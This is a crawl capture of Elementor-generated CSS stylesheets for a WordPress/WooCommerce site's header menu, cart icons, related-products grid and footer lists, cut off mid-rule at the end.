.elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-1614 .elementor-element.elementor-element-3e9882b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1614 .elementor-element.elementor-element-2e50513 .elementor-icon-wrapper{text-align:start;}.elementor-1614 .elementor-element.elementor-element-2e50513.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1614 .elementor-element.elementor-element-2e50513.elementor-view-framed .elementor-icon, .elementor-1614 .elementor-element.elementor-element-2e50513.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1614 .elementor-element.elementor-element-2e50513.elementor-view-framed .elementor-icon, .elementor-1614 .elementor-element.elementor-element-2e50513.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1614 .elementor-element.elementor-element-2e50513 .elementor-icon{font-size:30px;}.elementor-1614 .elementor-element.elementor-element-2e50513 .elementor-icon svg{height:30px;}.elementor-1614 .elementor-element.elementor-element-d854bee .elementor-icon-wrapper{text-align:start;}.elementor-1614 .elementor-element.elementor-element-d854bee.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1614 .elementor-element.elementor-element-d854bee.elementor-view-framed .elementor-icon, .elementor-1614 .elementor-element.elementor-element-d854bee.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1614 .elementor-element.elementor-element-d854bee.elementor-view-framed .elementor-icon, .elementor-1614 .elementor-element.elementor-element-d854bee.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1614 .elementor-element.elementor-element-d854bee .elementor-icon{font-size:25px;}.elementor-1614 .elementor-element.elementor-element-d854bee .elementor-icon svg{height:25px;}.elementor-1614 .elementor-element.elementor-element-dfd3602 > .elementor-container{max-width:1320px;}.elementor-1614 .elementor-element.elementor-element-0cc9860 > .elementor-container{max-width:1320px;}.elementor-1614 .elementor-element.elementor-element-0cc9860{padding:5% 0% 5% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1614 .elementor-element.elementor-element-8c0a018 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-1614 .elementor-element.elementor-element-8c0a018 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:700;color:#000000;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1614 .elementor-element.elementor-element-e4d96e0.elementor-wc-products ul.products li.product{text-align:left;}.elementor-1614 .elementor-element.elementor-element-e4d96e0 > .elementor-widget-container{padding:0% 0% 0% 4%;}.elementor-1614 .elementor-element.elementor-element-e4d96e0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-1614 .elementor-element.elementor-element-e4d96e0.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(min-width:768px){.elementor-1614 .elementor-element.elementor-element-93502ac{width:10%;}.elementor-1614 .elementor-element.elementor-element-0f6846b{width:90%;}}@media(max-width:1024px){.elementor-1614 .elementor-element.elementor-element-e4d96e0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-1614 .elementor-element.elementor-element-e4d96e0.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://trenox.pe/wp-content/uploads/elementor/css/post-1619.css?ver=1769406647
body_size: 1285
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1619 .elementor-element.elementor-element-a893b16 img{width:80%;}.elementor-1619 .elementor-element.elementor-element-a0e854f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1619 .elementor-element.elementor-element-a0e854f:not(.elementor-motion-effects-element-type-background), .elementor-1619 .elementor-element.elementor-element-a0e854f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#118DD4;}.elementor-1619 .elementor-element.elementor-element-a0e854f, .elementor-1619 .elementor-element.elementor-element-a0e854f > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-a0e854f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-a0e854f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1619 .elementor-element.elementor-element-f6c9b84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;font-style:normal;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-hamburger{float:right;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-hamburger > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-1619 .elementor-element.elementor-element-338e3ae > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-1619 .elementor-element.elementor-element-19786d4{width:auto;max-width:auto;}.elementor-1619 .elementor-element.elementor-element-19786d4 .elementor-icon-wrapper{text-align:center;}.elementor-1619 .elementor-element.elementor-element-19786d4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1619 .elementor-element.elementor-element-19786d4.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-19786d4.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1619 .elementor-element.elementor-element-19786d4.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-19786d4.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1619 .elementor-element.elementor-element-19786d4 .elementor-icon{font-size:25px;}.elementor-1619 .elementor-element.elementor-element-19786d4 .elementor-icon svg{height:25px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1619 .elementor-element.elementor-element-46768e8{width:auto;max-width:auto;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1619 .elementor-element.elementor-element-46768e8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1619 .elementor-element.elementor-element-7968e3d{width:auto;max-width:auto;}.elementor-1619 .elementor-element.elementor-element-7968e3d .elementor-icon-wrapper{text-align:center;}.elementor-1619 .elementor-element.elementor-element-7968e3d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1619 .elementor-element.elementor-element-7968e3d.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-7968e3d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1619 .elementor-element.elementor-element-7968e3d.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-7968e3d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1619 .elementor-element.elementor-element-7968e3d .elementor-icon{font-size:24px;}.elementor-1619 .elementor-element.elementor-element-7968e3d .elementor-icon svg{height:24px;}.elementor-1619 .elementor-element.elementor-element-31752c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1619 .elementor-element.elementor-element-31752c4:not(.elementor-motion-effects-element-type-background), .elementor-1619 .elementor-element.elementor-element-31752c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1619 .elementor-element.elementor-element-31752c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1619 .elementor-element.elementor-element-31752c4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1619 .elementor-element.elementor-element-352cdfd img{width:80%;}.elementor-1619 .elementor-element.elementor-element-3584a2f{width:auto;max-width:auto;}.elementor-1619 .elementor-element.elementor-element-3584a2f .elementor-icon-wrapper{text-align:center;}.elementor-1619 .elementor-element.elementor-element-3584a2f.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1619 .elementor-element.elementor-element-3584a2f.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-3584a2f.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1619 .elementor-element.elementor-element-3584a2f.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-3584a2f.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1619 .elementor-element.elementor-element-3584a2f .elementor-icon{font-size:25px;}.elementor-1619 .elementor-element.elementor-element-3584a2f .elementor-icon svg{height:25px;}.elementor-1619 .elementor-element.elementor-element-d6da26a{width:auto;max-width:auto;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-1619 .elementor-element.elementor-element-d6da26a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-1619 .elementor-element.elementor-element-6eccb59{width:auto;max-width:auto;}.elementor-1619 .elementor-element.elementor-element-6eccb59 .elementor-icon-wrapper{text-align:center;}.elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-framed .elementor-icon, .elementor-1619 .elementor-element.elementor-element-6eccb59.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-1619 .elementor-element.elementor-element-6eccb59 .elementor-icon{font-size:24px;}.elementor-1619 .elementor-element.elementor-element-6eccb59 .elementor-icon svg{height:24px;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-1619 .elementor-element.elementor-element-f6c9b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1619 .elementor-element.elementor-element-f6c9b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1619 .elementor-element.elementor-element-f6c9b84.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-1619 .elementor-element.elementor-element-338e3ae.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1619 .elementor-element.elementor-element-46768e8{--main-alignment:right;}.elementor-1619 .elementor-element.elementor-element-d6da26a{--main-alignment:right;}}@media(min-width:768px){.elementor-1619 .elementor-element.elementor-element-f6c9b84{width:87%;}.elementor-1619 .elementor-element.elementor-element-338e3ae{width:13%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1619 .elementor-element.elementor-element-f6c9b84{width:50%;}.elementor-1619 .elementor-element.elementor-element-338e3ae{width:50%;}}@media(max-width:767px){.elementor-1619 .elementor-element.elementor-element-a893b16 img{width:50%;}.elementor-1619 .elementor-element.elementor-element-f6c9b84{width:65%;}.elementor-1619 .elementor-element.elementor-element-f0f5e08 .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-1619 .elementor-element.elementor-element-338e3ae{width:35%;}.elementor-1619 .elementor-element.elementor-element-e92a16a{width:40%;}.elementor-1619 .elementor-element.elementor-element-352cdfd img{width:100%;}.elementor-1619 .elementor-element.elementor-element-30e1dfd{width:20%;}.elementor-bc-flex-widget .elementor-1619 .elementor-element.elementor-element-30e1dfd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1619 .elementor-element.elementor-element-30e1dfd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1619 .elementor-element.elementor-element-3584a2f{width:100%;max-width:100%;}.elementor-1619 .elementor-element.elementor-element-3584a2f .elementor-icon-wrapper{text-align:end;}.elementor-1619 .elementor-element.elementor-element-624a885{width:20%;}.elementor-1619 .elementor-element.elementor-element-d6da26a{width:100%;max-width:100%;}.elementor-1619 .elementor-element.elementor-element-6eccb59{width:100%;max-width:100%;}.elementor-1619 .elementor-element.elementor-element-fb270e8{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://trenox.pe/wp-content/uploads/elementor/css/post-1621.css?ver=1769406649
body_size: 910
content:
.elementor-1621 .elementor-element.elementor-element-d2c9ad0:not(.elementor-motion-effects-element-type-background), .elementor-1621 .elementor-element.elementor-element-d2c9ad0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1621 .elementor-element.elementor-element-d2c9ad0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1621 .elementor-element.elementor-element-d2c9ad0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-cfb4210{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-cfb4210 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-868fd2e:not(.elementor-motion-effects-element-type-background), .elementor-1621 .elementor-element.elementor-element-868fd2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1621 .elementor-element.elementor-element-868fd2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 1% 3% 1%;}.elementor-1621 .elementor-element.elementor-element-868fd2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1621 .elementor-element.elementor-element-fd0ba26 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-48ef242{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-48ef242 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-76b0098 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-494f08a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-item > a{font-family:"Noto Sans", Sans-serif;font-size:14px;font-weight:400;}.elementor-1621 .elementor-element.elementor-element-494f08a .elementor-icon-list-text{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-59ab4e4 .elementor-heading-title{font-family:"Noto Sans", Sans-serif;font-size:16px;font-weight:700;color:#4C4C4C;}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1621 .elementor-element.elementor-element-4b8f25a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1621 .elementor-element.elementor-element-4b8f25a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1621 